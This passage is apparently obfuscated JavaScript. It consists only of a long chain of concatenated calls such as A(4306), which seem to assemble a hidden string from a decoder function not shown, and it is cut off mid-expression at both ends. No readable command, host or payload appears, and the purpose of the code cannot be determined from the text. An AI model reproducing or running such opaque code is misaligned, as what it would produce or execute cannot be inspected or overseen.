A(4306) + A(28784) + A(20994) + A(5142) + A(4940) + A(21088) + A(30495) + A(8479) + A(17596) + A(19901) + A(21588) + A(28741) + A(4256) + A(11658) + A(19298) + A(4922) + A(6761) + A(2659) + A(3152) + A(15863) + A(18961) + A(17330) + A(34333) + A(8613) + A(2535) + A(31056) + A(15110) + A(32248) + A(29384)) + (A(19084) + A(7839) + A(17050) + A(5489) + A(24650) + A(5335) + A(2515) + A(12488) + A(8764) + A(23398) + A(12683) + A(16251) + A(25512) + A(6419) + A(11921) + A(10034) + A(7231) + A(11883) + A(29496) + A(18380) + A(17157) + A(10940) + A(6717) + A(18280) + A(23369) + A(10638) + A(10589) + A(9188) + A(32465) + A(33649) + A(13914) + A(5459) + A(1942) + A(4184) + A(23361) + A(33134) + A(13896) + A(22396) + A(25575) + A(24990) + A(21511) + A(21744) + A(1080) + A(21108) + A(7592) + A(13941) + A(9267) + A(9066) + A(10045) + A(28135) + A(21748) + A(21233) + A(21246) + A(28002) + A(15134) + A(9400) + A(33390) + A(18372) + A(29379) + A(27288) + A(24498) + A(33780) + A(33249) + A(19499) + A(30150) + A(30501) + A(27435) + A(14346) + A(9846) + A(13882) + A(4327) + A(4932) + A(5513) + A(31420) + A(33972) + A(11673) + A(32569) + A(15187) + A(30381) + A(26240) + A(26570) + A(11038) + A(23786) + A(28717) + A(20536) + A(25543) + A(6008) + A(21235) + A(8838) + A(9158) + A(8760) + A(5289) + A(6602) + A(12105) + A(16946) + A(27897) + A(16031) + A(7517) + A(3608) + A(17525)) + (A(20220) + A(20218) + A(1073) + A(12719) + A(24293) + A(6347) + A(5062) + A(1517) + A(18728) + A(11400) + A(29777) + A(11089) + A(32041) + A(1739) + A(19699) + A(14149) + A(19143) + A(25836) + A(11720) + A(7243) + A(2819) + A(6060) + A(2843) + A(28161) + A(23300) + A(31423) + A(23827) + A(32111) + A(25703) + A(15810) + A(33765) + A(3722) + A(21026) + A(12014) + A(29466) + A(20130) + A(28761) + A(15709) + A(15910) + A(30494) + A(23782) + A(31422) + A(20158) + A(30595) + A(6782) + A(2269) + A(18221) + A(10786) + A(34341) + A(21542) + A(2153) + A(24769) + A(8838) + A(2154) + A(17694) + A(10347) + A(16384) + A(8883) + A(16535) + A(30638) + A(21359) + A(3309) + A(17108) + A(11369) + A(20836) + A(14426) + A(1050) + A(24183) + A(13195) + A(21325) + A(29334) + A(16276) + A(10996) + A(31227) + A(10402) + A(12377) + A(16565) + A(11263) + A(13037) + A(5943) + A(23021) + A(21462) + A(3173) + A(33581) + A(10970) + A(29368) + A(8559) + A(29658) + A(33203) + A(14498) + A(1793) + A(21927) + A(843) + A(25295) + A(31972) + A(21709) + A(8728) + A(11175) + A(24947) + A(23224)) + (A(30027) + A(1721) + A(12297) + A(24715) + A(5790) + A(509) + A(7911) + A(9017) + A(20541) + A(23947) + A(9459) + A(12017) + A(27293) + A(20578) + A(19781) + A(466) + A(28806) + A(11691) + A(581) + A(24479) + A(20784) + A(12932) + A(32744) + A(21681) + A(5177) + A(14993) + A(6663) + A(30711) + A(24691) + A(21197) + A(29304) + A(10623) + A(3853) + A(19513) + A(24125) + A(3838) + A(15835) + A(22304) + A(19895) + A(11008) + A(14523) + A(25915) + A(2531) + A(13457) + A(22219) + A(18882) + A(31191) + A(12658) + A(14557) + A(20160) + A(9145) + A(32584) + A(24527) + A(10654) + A(10450) + A(16433) + A(24417) + A(9335) + A(24700) + A(25321) + A(30963) + A(1816) + A(29808) + A(19063) + A(33435) + A(18136) + A(17136) + A(29658) + A(11272) + A(33770) + A(14570) + A(651) + A(18173) + A(1567) + A(14564) + A(31182) + A(27362) + A(8253) + A(22296) + A(32878) + A(18763) + A(5436) + A(33766) + A(20014) + A(33231) + A(8656) + A(5171) + A(33574) + A(2754) + A(22605) + A(15835) + A(10915) + A(8309) + A(18743) + A(27787) + A(3530) + A(548) + A(30397) + A(29205) + A(23824)) + (A(12009) + A(23521) + A(31168) + A(846) + A(25768) + A(11494) + A(21449) + A(21191) + A(27553) + A(8374) + A(12768) + A(31090) + A(6553) + A(29769) + A(21245) + A(29361) + A(26342) + A(19614) + A(18101) + A(11559) + A(21412) + A(32227) + A(15998) + A(688) + A(18954) + A(22029) + A(3066) + A(26647) + A(5709) + A(33661) + A(8838) + A(28567) + A(34041) + A(33900) + A(10682) + A(16388) + A(4049) + A(33055) + A(10154) + A(31693) + A(17591) + A(31730) + A(9724) + A(25037) + A(5657) + A(9910) + A(10563) + A(3951) + A(16914) + A(13591) + A(16281) + A(10062) + A(17129) + A(21542) + A(11703) + A(11072) + A(13577) + A(31851) + A(13701) + A(5554) + A(11237) + A(1055) + A(16384) + A(507) + A(7399) + A(11735) + A(4720) + A(29237) + A(31251) + A(32879) + A(5638) + A(25488) + A(24856) + A(28191) + A(31193) + A(9692) + A(7090) + A(26566) + A(4466) + A(31704) + A(26627) + A(6486) + A(8836) + A(24010) + A(4831) + A(18030) + A(12445) + A(21891) + A(27908) + A(14042) + A(21221) + A(3270) + A(25603) + A(24089) + A(15332) + A(15906) + A(26538) + A(2708) + A(16914) + A(14555)) + (A(17958) + A(11701) + A(3169) + A(21068) + A(7926) + A(18776) + A(5171) + A(7277) + A(17221) + A(14139) + A(1391) + A(28425) + A(7735) + A(18948) + A(30887) + A(27280) + A(29409) + A(2816) + A(6279) + A(30295) + A(1999) + A(11161) + A(10337) + A(27935) + A(12995) + A(28243) + A(16364) + A(13734) + A(28769) + A(6776) + A(16834) + A(11900) + A(18468) + A(9301) + A(29875) + A(32524) + A(7816) + A(22783) + A(23928) + A(22380) + A(20065) + A(3627) + A(21238) + A(2997) + A(18345) + A(14063) + A(27726) + A(33134) + A(15109) + A(7282) + A(24917) + A(22912) + A(10996) + A(26259) + A(16874) + A(8465) + A(971) + A(22842) + A(15007) + A(8888) + A(5171) + A(7277) + A(9172) + A(29391) + A(27100) + A(26925) + A(24923) + A(16557) + A(2667) + A(25972) + A(7082) + A(31606) + A(11026) + A(6328) + A(3066) + A(25112) + A(20368) + A(10106) + A(33694) + A(33877) + A(1593) + A(29613) + A(18772) + A(28135) + A(23735) + A(11207) + A(9434) + A(5285) + A(18071) + A(24171) + A(14037) + A(10838) + A(26174) + A(26324) + A(24510) + A(28037) + A(30512) + A(29510) + A(29440) + A(33877)) + (A(13313) + A(26951) + A(14548) + A(26666) + A(17308) + A(25129) + A(27044) + A(4932) + A(14964) + A(18911) + A(20449) + A(23939) + A(11091) + A(32346) + A(8891) + A(30237) + A(22005) + A(10858) + A(850) + A(19462) + A(7536) + A(12005) + A(5606) + A(14087) + A(1749) + A(25344) + A(14540) + A(1932) + A(4367) + A(31716) + A(24236) + A(20299) + A(9654) + A(22380) + A(14460) + A(1778) + A(27816) + A(2135) + A(15109) + A(16444) + A(11337) + A(11179) + A(23319) + A(5089) + A(5034) + A(32985) + A(32483) + A(33589) + A(4470) + A(16701) + A(6444) + A(26812) + A(5713) + A(22941) + A(13566) + A(30138) + A(29901) + A(29361) + A(30977) + A(5648) + A(7137) + A(14951) + A(1466) + A(21614) + A(7488) + A(21262) + A(34199) + A(17172) + A(34183) + A(15535) + A(1189) + A(2319) + A(2819) + A(30173) + A(6615) + A(27043) + A(20159) + A(12023) + A(2372) + A(2914) + A(5687) + A(26086) + A(4177) + A(18609) + A(31969) + A(5786) + A(33607) + A(19200) + A(33200) + A(31174) + A(24443) + A(32134) + A(16135) + A(10135) + A(24168) + A(26724) + A(24851) + A(18865) + A(18080) + A(29185)) + (A(7184) + A(23606) + A(33733) + A(8654) + A(27957) + A(5885) + A(3757) + A(24e3) + A(3616) + A(29361) + A(30977) + A(18202) + A(32970) + A(25537) + A(33463) + A(25388) + A(23159) + A(25431) + A(13384) + A(27719) + A(24408) + A(23276) + A(31940) + A(1933) + A(17652) + A(22069) + A(13698) + A(10881) + A(23799) + A(2281) + A(24408) + A(2655) + A(32276) + A(31180) + A(3858) + A(30765) + A(14060) + A(14751) + A(7432) + A(7750) + A(4474) + A(9487) + A(21315) + A(24374) + A(22436) + A(30295) + A(12053) + A(28159) + A(18382) + A(26270) + A(16653) + A(28125) + A(28057) + A(9022) + A(28803) + A(1169) + A(18080) + A(21725) + A(31051) + A(13956) + A(22036) + A(7667) + A(33348) + A(31384) + A(32865) + A(14372) + A(23442) + A(578) + A(7525) + A(8236) + A(32739) + A(20156) + A(13963) + A(26872) + A(12567) + A(32877) + A(24367) + A(9478) + A(24598) + A(17499) + A(1757) + A(26616) + A(10799) + A(2008) + A(32140) + A(27517) + A(24864) + A(2678) + A(28066) + A(5924) + A(2287) + A(28270) + A(12087) + A(26874) + A(5878) + A(4015) + A(8599) + A(27910) + A(15054) + A(11420)) + (A(30251) + A(17286) + A(2345) + A(28525) + A(7397) + A(27644) + A(26341) + A(33352) + A(34100) + A(13124) + A(27770) + A(7896) + A(9097) + A(1598) + A(30431) + A(33241) + A(18721) + A(2913) + A(2651) + A(34081) + A(12973) + A(27344) + A(14302) + A(4996) + A(24953) + A(4404) + A(21604) + A(23650) + A(33513) + A(29974) + A(15109) + A(16444) + A(15149) + A(1972) + A(15973) + A(15229) + A(13285) + A(32326) + A(2223) + A(8052) + A(7181) + A(29937) + A(3863) + A(14645) + A(28634) + A(11567) + A(3133) + A(11929) + A(4959) + A(26001) + A(5549) + A(4995) + A(26924) + A(2966) + A(13910) + A(12438) + A(22050) + A(26635) + A(5198) + A(30073) + A(18913) + A(10797) + A(19185) + A(29917) + A(24953) + A(4404) + A(21604) + A(32240) + A(31736) + A(3802) + A(23619) + A(6696) + A(27452) + A(20500) + A(8755) + A(24840) + A(17308) + A(1822) + A(31628) + A(7242) + A(32899) + A(33005) + A(22748) + A(24335) + A(10695) + A(32428) + A(23674) + A(34335) + A(29152) + A(15097) + A(20767) + A(33029) + A(3792) + A(28361) + A(32271) + A(25905) + A(26478) + A(31669) + A(12591) + A(6758)) + (A(17227) + A(30635) + A(26360) + A(27504) + A(6005) + A(22380) + A(14460) + A(17646) + A(8561) + A(28075) + A(13691) + A(30662) + A(4924) + A(14881) + A(16349) + A(29321) + A(20741) + A(26990) + A(11670) + A(31033) + A(28702) + A(1647) + A(3752) + A(31716) + A(25090) + A(14886) + A(559) + A(30211) + A(16631) + A(6051) + A(7356) + A(26249) + A(25704) + A(20521) + A(8492) + A(16365) + A(23410) + A(24925) + A(30672) + A(25793) + A(32056) + A(33310) + A(10689) + A(27377) + A(25538) + A(8615) + A(5198) + A(30073) + A(18913) + A(24029) + A(15093) + A(28995) + A(4550) + A(18001) + A(13383) + A(19498) + A(7984) + A(29743) + A(25357) + A(22072) + A(10769) + A(23078) + A(22709) + A(20293) + A(10599) + A(21445) + A(16368) + A(21550) + A(24947) + A(3700) + A(17839) + A(18094) + A(2191) + A(14931) + A(27077) + A(27155) + A(27105) + A(2836) + A(16353) + A(23655) + A(20418) + A(9930) + A(11718) + A(21634) + A(23844) + A(8382) + A(4550) + A(18001) + A(13383) + A(14686) + A(19388) + A(30835) + A(24953) + A(4404) + A(21604) + A(5715) + A(8640) + A(32410) + A(26147) + A(32346)) + (A(22716) + A(1637) + A(31860) + A(4845) + A(1985) + A(14619) + A(19697) + A(13738) + A(10997) + A(4974) + A(4550) + A(18001) + A(21895) + A(1212) + A(12645) + A(6975) + A(29152) + A(15097) + A(34191) + A(15349) + A(7165) + A(24840) + A(17308) + A(1822) + A(6e3) + A(11130) + A(2300) + A(26218) + A(16943) + A(27924) + A(20044) + A(26569) + A(14557) + A(26974) + A(26066) + A(31748) + A(25349) + A(30985) + A(17188) + A(27176) + A(3072) + A(22453) + A(16036) + A(2657) + A(21546) + A(18472) + A(7923) + A(19827) + A(21093) + A(13970) + A(20926) + A(22550) + A(5743) + A(21984) + A(15592) + A(27520) + A(24908) + A(22842) + A(20036) + A(32634) + A(12813) + A(21908) + A(1985) + A(14619) + A(19697) + A(4563) + A(29387) + A(15249) + A(9467) + A(2892) + A(12476) + A(1098) + A(33406) + A(8473) + A(3863) + A(14645) + A(31292) + A(30244) + A(24733) + A(20386) + A(30015) + A(27457) + A(27365) + A(30052) + A(9988) + A(29743) + A(25357) + A(22072) + A(15922) + A(15082) + A(15128) + A(18627) + A(10825) + A(1289) + A(21537) + A(7462) + A(14640) + A(5658) + A(10189) + A(32771)) + (A(904) + A(33335) + A(32509) + A(18914) + A(33200) + A(24172) + A(2068) + A(8588) + A(31964) + A(19994) + A(17684) + A(32923) + A(32554) + A(5321) + A(5055) + A(3317) + A(33020) + A(545) + A(25600) + A(28620) + A(19663) + A(33718) + A(3853) + A(5539) + A(19816) + A(7207) + A(11867) + A(19124) + A(21734) + A(23452) + A(15314) + A(1218) + A(28514) + A(7579) + A(7930) + A(21274) + A(7516) + A(6064) + A(32574) + A(15690) + A(15021) + A(33062) + A(5275) + A(18556) + A(33373) + A(3992) + A(30106) + A(11688) + A(24408) + A(2655) + A(19255) + A(11397) + A(31729) + A(32490) + A(17885) + A(11527) + A(19972) + A(34149) + A(27857) + A(13841) + A(18812) + A(28288) + A(32402) + A(8283) + A(34048) + A(12570) + A(1221) + A(4787) + A(32213) + A(3846) + A(23682) + A(19098) + A(18080) + A(21725) + A(19037) + A(29355) + A(27389) + A(22242) + A(7616) + A(18871) + A(16576) + A(8307) + A(32170) + A(22015) + A(23912) + A(27892) + A(14211) + A(23117) + A(9168) + A(18026) + A(11893) + A(5036) + A(6216) + A(15200) + A(11013) + A(27332) + A(6966) + A(2434) + A(18095) + A(8240)) + (A(25382) + A(31949) + A(4051) + A(30299) + A(4747) + A(33593) + A(29138) + A(23184) + A(12233) + A(26616) + A(10799) + A(32633) + A(5494) + A(24886) + A(11418) + A(9017) + A(33947) + A(2443) + A(5138) + A(33137) + A(20581) + A(15374) + A(22771) + A(10772) + A(23498) + A(19848) + A(28349) + A(651) + A(27136) + A(17091) + A(24175) + A(13518) + A(28321) + A(13988) + A(33020) + A(545) + A(25600) + A(10052) + A(20304) + A(4393) + A(24864) + A(2678) + A(28066) + A(10547) + A(29324) + A(9950) + A(19952) + A(12295) + A(31779) + A(12532) + A(12989) + A(17663) + A(31699) + A(32820) + A(19512) + A(8797) + A(17256) + A(21708) + A(33763) + A(24618) + A(27271) + A(29012) + A(1747) + A(26050) + A(32476) + A(6785) + A(18746) + A(17740) + A(23370) + A(2064) + A(29721) + A(6785) + A(18746) + A(17740) + A(20196) + A(2927) + A(7728) + A(6785) + A(18746) + A(17740) + A(12128) + A(31009) + A(9911) + A(17079) + A(7865) + A(13973) + A(30149) + A(6662) + A(13305) + A(34246) + A(1379) + A(1499) + A(13726) + A(6508) + A(817) + A(27209) + A(16526) + A(21650) + A(2700) + A(28656)) + (A(24871) + A(29522) + A(29788) + A(27675) + A(24782) + A(28474) + A(32990) + A(23657) + A(7543) + A(12212) + A(26758) + A(18681) + A(17671) + A(16436) + A(32117) + A(1896) + A(25621) + A(15584) + A(28886) + A(34214) + A(18992) + A(21495) + A(19260) + A(7927) + A(5520) + A(23717) + A(13400) + A(15011) + A(10612) + A(4100) + A(30697) + A(6158) + A(24648) + A(19500) + A(16675) + A(30920) + A(26147) + A(32346) + A(22716) + A(27494) + A(7400) + A(11815) + A(10285) + A(17436) + A(21638) + A(6559) + A(14970) + A(20974) + A(24905) + A(29801) + A(3855) + A(9290) + A(13041) + A(25147) + A(9837) + A(1980) + A(30636) + A(5453) + A(24226) + A(26791) + A(13747) + A(21854) + A(25520) + A(1383) + A(8430) + A(28160) + A(17811) + A(1786) + A(33694) + A(27176) + A(3072) + A(22453) + A(25491) + A(3819) + A(33489) + A(34340) + A(2831) + A(26751) + A(20173) + A(25867) + A(27075) + A(19595) + A(14510) + A(11503) + A(27373) + A(21967) + A(24002) + A(32625) + A(13864) + A(8629) + A(11956) + A(32228) + A(19435) + A(24138) + A(31022) + A(16355) + A(16129) + A(20901) + A(27411) + A(20354)) + (A(32056) + A(33310) + A(22261) + A(8364) + A(3628) + A(29627) + A(2645) + A(6486) + A(12668) + A(3382) + A(19906) + A(1811) + A(3370) + A(24840) + A(17308) + A(1822) + A(14734) + A(6520) + A(28716) + A(27550) + A(18751) + A(34273) + A(32407) + A(14459) + A(3793) + A(32149) + A(1928) + A(33121) + A(30018) + A(11121) + A(31445) + A(31444) + A(20418) + A(9930) + A(4976) + A(4869) + A(14430) + A(20850) + A(10070) + A(22731) + A(21118) + A(5908) + A(33162) + A(32534) + A(32056) + A(33310) + A(22261) + A(32342) + A(32940) + A(16236) + A(10285) + A(17436) + A(21638) + A(25970) + A(31676) + A(26811) + A(24134) + A(2966) + A(13910) + A(12438) + A(26067) + A(11945) + A(22440) + A(27503) + A(30636) + A(5453) + A(18767) + A(20663) + A(22573) + A(8220) + A(26529) + A(1680) + A(4779) + A(11675) + A(23862) + A(24977) + A(6736) + A(1274) + A(32414) + A(15652) + A(30449) + A(824) + A(20809) + A(18851) + A(20741) + A(26990) + A(11670) + A(16457) + A(31451) + A(1966) + A(25304) + A(9395) + A(24831) + A(27579) + A(18446) + A(11942) + A(12020) + A(20343) + A(850) + A(19462)) + (A(20975) + A(32663) + A(17951) + A(23299) + A(15030) + A(11558) + A(9305) + A(23989) + A(11672) + A(10004) + A(28904) + A(34324) + A(5921) + A(21256) + A(5178) + A(24516) + A(26674) + A(19994) + A(23464) + A(9206) + A(6766) + A(29046) + A(1973) + A(987) + A(28753) + A(24312) + A(34002) + A(11450) + A(25720) + A(30686) + A(19243) + A(28813) + A(33931) + A(3649) + A(33277) + A(14024) + A(12790) + A(7193) + A(32056) + A(33310) + A(22261) + A(32691) + A(30122) + A(22995) + A(22100) + A(22345) + A(12e3) + A(3755) + A(24287) + A(20798) + A(11576) + A(30211) + A(16631) + A(6051) + A(14908) + A(28294) + A(9538) + A(21228) + A(17458) + A(10474) + A(20738) + A(20230) + A(30556) + A(16443) + A(11742) + A(34324) + A(5921) + A(21256) + A(17440) + A(23592) + A(26439) + A(21219) + A(10070) + A(22731) + A(21118) + A(32030) + A(26671) + A(4610) + A(27537) + A(5259) + A(7979) + A(16864) + A(29168) + A(13179) + A(4813) + A(32888) + A(30636) + A(5453) + A(18767) + A(20663) + A(12277) + A(13767) + A(28753) + A(24312) + A(34002) + A(11450) + A(30283) + A(27461) + A(8216) + A(6758)) + (A(17227) + A(30635) + A(34401) + A(1254) + A(4732) + A(23594) + A(11377) + A(30059) + A(21309) + A(29593) + A(27844) + A(22835) + A(26129) + A(14368) + A(14709) + A(5809) + A(4803) + A(5967) + A(21278) + A(22321) + A(33499) + A(7218) + A(7574) + A(10457) + A(30133) + A(25773) + A(28917) + A(17953) + A(16680) + A(18803) + A(30676) + A(6887) + A(6922) + A(13008) + A(31882) + A(16469) + A(21161) + A(22717) + A(26227) + A(6051) + A(5870) + A(27480) + A(7312) + A(10641) + A(4939) + A(20297) + A(9593) + A(26527) + A(29512) + A(19809) + A(14435) + A(7070) + A(3713) + A(19047) + A(20036) + A(20263) + A(30908) + A(6465) + A(22983) + A(33833) + A(15529) + A(14645) + A(20111) + A(2415) + A(23330) + A(25757) + A(19954) + A(11303) + A(24831) + A(23223) + A(3137) + A(19308) + A(21359) + A(14452) + A(12385) + A(12060) + A(23753) + A(12039) + A(33165) + A(18333) + A(24468) + A(32923) + A(8500) + A(6696) + A(4116) + A(22608) + A(21619) + A(26057) + A(6171) + A(32105) + A(1834) + A(12438) + A(3145) + A(25848) + A(7825) + A(33317) + A(11531) + A(21815) + A(6596) + A(17433)) + (A(3335) + A(26687) + A(13635) + A(26057) + A(6171) + A(32105) + A(1834) + A(12438) + A(12021) + A(27458) + A(29703) + A(11792) + A(23751) + A(9291) + A(16288) + A(19930) + A(11155) + A(17553) + A(1865) + A(33071) + A(7857) + A(15652) + A(839) + A(30104) + A(1723) + A(28908) + A(22983) + A(33833) + A(15529) + A(14645) + A(5581) + A(11353) + A(11428) + A(16388) + A(14950) + A(6069) + A(24843) + A(13396) + A(25368) + A(8402) + A(29703) + A(11792) + A(23751) + A(9291) + A(16288) + A(16674) + A(21250) + A(5280) + A(30181) + A(22458) + A(16586) + A(25905) + A(2011) + A(8735) + A(25132) + A(25757) + A(19954) + A(11303) + A(24831) + A(34332) + A(27554) + A(6271) + A(29496) + A(17770) + A(27271) + A(23121) + A(17839) + A(940) + A(1457) + A(2660) + A(33300) + A(22745) + A(29669) + A(30055) + A(24094) + A(2739) + A(10005) + A(21761) + A(14443) + A(29827) + A(29039) + A(25947) + A(12255) + A(31016) + A(24947) + A(20757) + A(18079) + A(12577) + A(29030) + A(20900) + A(13613) + A(466) + A(29493) + A(18871) + A(3229) + A(31716) + A(13966) + A(23044) + A(22088) + A(6266)) + (A(14585) + A(2933) + A(11543) + A(9901) + A(31549) + A(31219) + A(12297) + A(17366) + A(14349) + A(27037) + A(7979) + A(11842) + A(26099) + A(34300) + A(24155) + A(31521) + A(33598) + A(24514) + A(34194) + A(33381) + A(16810) + A(17528) + A(27831) + A(19928) + A(28308) + A(7836) + A(24350) + A(5594) + A(9829) + A(7961) + A(19512) + A(25640) + A(26066) + A(31554) + A(28132) + A(3692) + A(31475) + A(4787) + A(2490) + A(2892) + A(12476) + A(34359) + A(21892) + A(2997) + A(22925) + A(6567) + A(5359) + A(9290) + A(5218) + A(1400) + A(1831) + A(24990) + A(14220) + A(32778) + A(21027) + A(2173) + A(29548) + A(8077) + A(12046) + A(5863) + A(22098) + A(11420) + A(9838) + A(19911) + A(3593) + A(7199) + A(19420) + A(26666) + A(23546) + A(8839) + A(30134) + A(21445) + A(10836) + A(33243) + A(25658) + A(27055) + A(1379) + A(27506) + A(16943) + A(8033) + A(22391) + A(17798) + A(13341) + A(9636) + A(33905) + A(31883) + A(18736) + A(11656) + A(21473) + A(733) + A(17733) + A(8826) + A(29266) + A(30076) + A(21920) + A(28999) + A(18387) + A(18217) + A(16585) + A(21381)) + (A(27468) + A(2512) + A(13647) + A(6212) + A(20791) + A(5596) + A(3539) + A(1884) + A(11081) + A(4035) + A(31946) + A(4314) + A(3980) + A(1366) + A(6787) + A(26241) + A(7894) + A(31199) + A(4550) + A(18001) + A(21895) + A(615) + A(32935) + A(33586) + A(18322) + A(1206) + A(1658) + A(28491) + A(4427) + A(24007) + A(2201) + A(19861) + A(18194) + A(16208) + A(13847) + A(32266) + A(32596) + A(10918) + A(9506) + A(28064) + A(29875) + A(3385) + A(26269) + A(15456) + A(3104) + A(959) + A(17561) + A(20343) + A(850) + A(19462) + A(20975) + A(21423) + A(27053) + A(10713) + A(4868) + A(6816) + A(7082) + A(25947) + A(12812) + A(13352) + A(26206) + A(6450) + A(27537) + A(5259) + A(7979) + A(16864) + A(27911) + A(8705) + A(10091) + A(24988) + A(23619) + A(6696) + A(19353) + A(32165) + A(25733) + A(25843) + A(17432) + A(12981) + A(20856) + A(34315) + A(2526) + A(1950) + A(6470) + A(7099) + A(32585) + A(20754) + A(32271) + A(25905) + A(28579) + A(20621) + A(29372) + A(8517) + A(30499) + A(18684) + A(3863) + A(14645) + A(27628) + A(23236) + A(441) + A(14620)) + (A(10322) + A(32149) + A(1928) + A(33121) + A(30018) + A(15335) + A(14490) + A(17263) + A(2300) + A(26218) + A(16943) + A(27924) + A(17851) + A(2007) + A(4323) + A(10307) + A(25520) + A(1383) + A(8430) + A(542) + A(1029) + A(2084) + A(23932) + A(29743) + A(25357) + A(22072) + A(24563) + A(15403) + A(22625) + A(893) + A(5112) + A(5032) + A(10686) + A(7707) + A(32586) + A(29301) + A(31942) + A(29015) + A(28886) + A(34214) + A(18992) + A(12967) + A(11634) + A(12931) + A(19070) + A(15229) + A(13285) + A(32326) + A(14193) + A(25279) + A(14569) + A(27612) + A(28753) + A(24312) + A(34002) + A(11450) + A(16131) + A(13666) + A(15735) + A(27243) + A(21125) + A(24514) + A(30588) + A(7977) + A(26694) + A(12842) + A(21017) + A(12034) + A(24843) + A(7590) + A(27932) + A(6759) + A(32717) + A(925) + A(2645) + A(6486) + A(12668) + A(3382) + A(26546) + A(4300) + A(18019) + A(10427) + A(13819) + A(3155) + A(1388) + A(18536) + A(16641) + A(2402) + A(24592) + A(1680) + A(4779) + A(11675) + A(23862) + A(10919) + A(3902) + A(19819) + A(27125) + A(22386) + A(29675) + A(15197)) + (A(24432) + A(2440) + A(7418) + A(2199) + A(32271) + A(25905) + A(28579) + A(20621) + A(20311) + A(10776) + A(18421) + A(26423) + A(4565) + A(10736) + A(33503) + A(3483) + A(18481) + A(23248) + A(27125) + A(22386) + A(29675) + A(15197) + A(24432) + A(29647) + A(23952) + A(7172) + A(17679) + A(33696) + A(24359) + A(14812) + A(20290) + A(20269) + A(28346) + A(33915) + A(2768) + A(30632) + A(9001) + A(12984) + A(9079) + A(27871) + A(5426) + A(31890) + A(33127) + A(748) + A(475) + A(27934) + A(4842) + A(32849) + A(33470) + A(16931) + A(10392) + A(20178) + A(2036) + A(17250) + A(16398) + A(13980) + A(29812) + A(30095) + A(14112) + A(29110) + A(3361) + A(34313) + A(19611) + A(13980) + A(29812) + A(30095) + A(14112) + A(29110) + A(9529) + A(22956) + A(21244) + A(27860) + A(874) + A(28897) + A(23487) + A(4734) + A(6124) + A(6390) + A(7734) + A(24300) + A(23404) + A(12939) + A(30782) + A(972) + A(27733) + A(33417) + A(30165) + A(17614) + A(23003) + A(24521) + A(21259) + A(13158) + A(29920) + A(22878) + A(2392) + A(6650) + A(2536) + A(3594) + A(22095) + A(26646)) + (A(17059) + A(19369) + A(27444) + A(30405) + A(10756) + A(5060) + A(13032) + A(5816) + A(31775) + A(16249) + A(2395) + A(7160) + A(34307) + A(19065) + A(5774) + A(28210) + A(12990) + A(15756) + A(23986) + A(9083) + A(26293) + A(7838) + A(29345) + A(22425) + A(26258) + A(27542) + A(11160) + A(23066) + A(2377) + A(4114) + A(29191) + A(7721) + A(26514) + A(16923) + A(1745) + A(27115) + A(25332) + A(27354) + A(7887) + A(18897) + A(10262) + A(15561) + A(22252) + A(12427) + A(4203) + A(1403) + A(15896) + A(9376) + A(21539) + A(9480) + A(31001) + A(10988) + A(661) + A(25379) + A(831) + A(23480) + A(29191) + A(13485) + A(34210) + A(32147) + A(24150) + A(10455) + A(21647) + A(24532) + A(33237) + A(32074) + A(27249) + A(14716) + A(20709) + A(24128) + A(10716) + A(5217) + A(6090) + A(28842) + A(23481) + A(14850) + A(4485) + A(3337) + A(31615) + A(15211) + A(13590) + A(23155) + A(21952) + A(7931) + A(31104) + A(25464) + A(10350) + A(17654) + A(32469) + A(20773) + A(12426) + A(6482) + A(1077) + A(5502) + A(18415) + A(20324) + A(12224) + A(1103) + A(6569) + A(4423)) + (A(12315) + A(13532) + A(9173) + A(2092) + A(5698) + A(8770) + A(26299) + A(4003) + A(29410) + A(31436) + A(13950) + A(24846) + A(431) + A(5387) + A(17552) + A(32199) + A(18250) + A(19214) + A(15958) + A(17587) + A(17156) + A(32741) + A(32612) + A(16726) + A(24294) + A(13889) + A(14289) + A(13587) + A(16223) + A(21953) + A(28649) + A(15124) + A(12993) + A(27625) + A(1542) + A(5389) + A(21965) + A(23281) + A(11066) + A(20133) + A(26942) + A(24003) + A(5155) + A(16274) + A(20647) + A(24466) + A(20789) + A(20481) + A(7135) + A(6126) + A(10796) + A(12957) + A(32673) + A(29207) + A(431) + A(5387) + A(17552) + A(32199) + A(18250) + A(19214) + A(3986) + A(19173) + A(9985) + A(24903) + A(21657) + A(17738) + A(15914) + A(31917) + A(2496) + A(22408) + A(26162) + A(34456) + A(12770) + A(13299) + A(33215) + A(5409) + A(10234) + A(11818) + A(22932) + A(18873) + A(31585) + A(8554) + A(15085) + A(15674) + A(13612) + A(14580) + A(22949) + A(18929) + A(33883) + A(22876) + A(19467) + A(17964) + A(21001) + A(18321) + A(27174) + A(23703) + A(28333) + A(561) + A(9011) + A(10478)) + (A(16737) + A(22910) + A(27684) + A(22427) + A(5559) + A(34420) + A(17676) + A(22141) + A(7555) + A(27220) + A(21679) + A(26402) + A(30430) + A(30423) + A(26058) + A(30812) + A(8397) + A(31041) + A(16809) + A(998) + A(4283) + A(14481) + A(7556) + A(19483) + A(9427) + A(27871) + A(31595) + A(21928) + A(19959) + A(18251) + A(17053) + A(3337) + A(31615) + A(15211) + A(13590) + A(23155) + A(20956) + A(10800) + A(23577) + A(9777) + A(6558) + A(13687) + A(15800) + A(1458) + A(2594) + A(26382) + A(17266) + A(16722) + A(31896) + A(24041) + A(10717) + A(2960) + A(12461) + A(27950) + A(19002) + A(18463) + A(7119) + A(28562) + A(11370) + A(5211) + A(24591) + A(15241) + A(21663) + A(28051) + A(13718) + A(24182) + A(25590) + A(12867) + A(1369) + A(11939) + A(5109) + A(19092) + A(23007) + A(28251) + A(27320) + A(13391) + A(29335) + A(21621) + A(16294) + A(33793) + A(3200) + A(21187) + A(22268) + A(7281) + A(30952) + A(10645) + A(18096) + A(27698) + A(34336) + A(29842) + A(31466) + A(8002) + A(12040) + A(26873) + A(2624) + A(14514) + A(8233) + A(8280) + A(8022) + A(3070)) + (A(7351) + A(13452) + A(13565) + A(13129) + A(22237) + A(22859) + A(1540) + A(11657) + A(24638) + A(19311) + A(4638) + A(23294) + A(16187) + A(15858) + A(34244) + A(30271) + A(12153) + A(11791) + A(33883) + A(22876) + A(19467) + A(17964) + A(21001) + A(18321) + A(11554) + A(10274) + A(30877) + A(24041) + A(10717) + A(2960) + A(12461) + A(27950) + A(8681) + A(25200) + A(9827) + A(30423) + A(26058) + A(30812) + A(8397) + A(31041) + A(16809) + A(18820) + A(18506) + A(11932) + A(19578) + A(18294) + A(11627) + A(16327) + A(5437) + A(26306) + A(6542) + A(10632) + A(5934) + A(16640) + A(1732) + A(26020) + A(19785) + A(33087) + A(29421) + A(4589) + A(19443) + A(29074) + A(22313) + A(29181) + A(23643) + A(514) + A(6034) + A(5828) + A(13665) + 